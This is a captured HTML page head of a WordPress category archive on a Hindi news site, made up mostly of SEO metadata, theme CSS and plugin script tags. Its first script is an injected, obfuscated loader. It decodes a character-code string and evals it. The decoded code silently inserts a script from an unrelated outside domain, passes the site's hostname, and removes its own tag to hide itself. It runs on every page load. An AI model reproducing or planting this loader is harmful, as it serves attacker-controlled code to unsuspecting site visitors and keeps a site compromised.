

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swabhimaantv.com/category/%E0%A4%A6%E0%A4%AE%E0%A4%A6%E0%A4%BE%E0%A4%B0-%E0%A4%96%E0%A4%BC%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%82/
body_size: 40474
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>दमदार ख़बरें Archives - Swabhimaan TV</title>
	<link rel="canonical" href="https://swabhimaantv.com/category/दमदार-ख़बरें/" />
	<link rel="next" href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="दमदार ख़बरें Archives - Swabhimaan TV" />
	<meta property="og:url" content="https://swabhimaantv.com/category/दमदार-ख़बरें/" />
	<meta property="og:site_name" content="Swabhimaan TV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/","url":"https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/","name":"दमदार ख़बरें Archives - Swabhimaan TV","isPartOf":{"@id":"https://swabhimaantv.com/#website"},"primaryImageOfPage":{"@id":"https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/#primaryimage"},"image":{"@id":"https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/#primaryimage"},"thumbnailUrl":"https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0031.jpg","breadcrumb":{"@id":"https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/#primaryimage","url":"https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0031.jpg","contentUrl":"https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0031.jpg","width":1080,"height":584},{"@type":"BreadcrumbList","@id":"https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swabhimaantv.com/"},{"@type":"ListItem","position":2,"name":"दमदार ख़बरें"}]},{"@type":"WebSite","@id":"https://swabhimaantv.com/#website","url":"https://swabhimaantv.com/","name":"Swabhimaan TV","description":"Swabhimaan TV","publisher":{"@id":"https://swabhimaantv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swabhimaantv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://swabhimaantv.com/#organization","name":"Swabhimaan TV","url":"https://swabhimaantv.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swabhimaantv.com/#/schema/logo/image/","url":false,"contentUrl":false,"width":1543,"height":433,"caption":"Swabhimaan TV"},"image":{"@id":"https://swabhimaantv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/swabhimaantv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Swabhimaan TV &raquo; Feed" href="https://swabhimaantv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swabhimaan TV &raquo; दमदार ख़बरें Category Feed" href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://swabhimaantv.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://swabhimaantv.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='accurate-news-slick-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='accurate-news-fontawesome-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='accurate-news-google-fonts-css' href='https://swabhimaantv.com/wp-content/fonts/c0d1f40423ceeaccb1c9977d72a9e13f.css' media='all' />
<link rel='stylesheet' id='accurate-news-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/style.css?ver=1.0.0' media='all' />
<style id='accurate-news-style-inline-css'>

	/* Color */
	:root {
		--header-text-color: #blank;
		--logo-size-custom: #efefef;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Arimo", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Inter", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Inter", serif;
	}

	.site-title a {
		font-family: "Mukta", serif;
	}

	.site-description {
		font-family: "Inter", serif;
	}
	
/*# sourceURL=accurate-news-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://swabhimaantv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://swabhimaantv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://swabhimaantv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://swabhimaantv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://swabhimaantv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swabhimaantv.com/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swabhimaantv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					display: none;
				}
					</style>
		<link rel="icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-270x270.png" />
</head>

<body class="archive category category-18 wp-custom-logo wp-embed-responsive wp-theme-accurate-news hfeed right-sidebar ascendoor-boxed-layout">
		<div id="page" class="site ascendoor-site-wrapper">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
